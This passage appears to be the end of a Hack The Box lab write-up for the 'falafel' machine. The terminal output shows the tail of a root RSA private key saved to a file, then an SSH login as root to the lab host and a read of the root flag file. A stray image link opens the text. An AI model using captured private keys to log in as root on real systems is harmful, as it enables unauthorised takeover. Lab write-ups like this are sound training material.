 FEUbkAlzcvN/S3LJiFbnkQ7uJ0nPj4oPw1XBcmsQoBwPFOcCEvHSrg==
-----END RSA PRIVATE KEY-----' > root.key
┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ chmod 600 root.key
┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ ssh -i root.key root@10.129.1.83
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Tue May  1 20:14:09 2018 from 10.10.14.4
root@falafel:~# cat /root/root.txt
23b7
root@falafel:~# _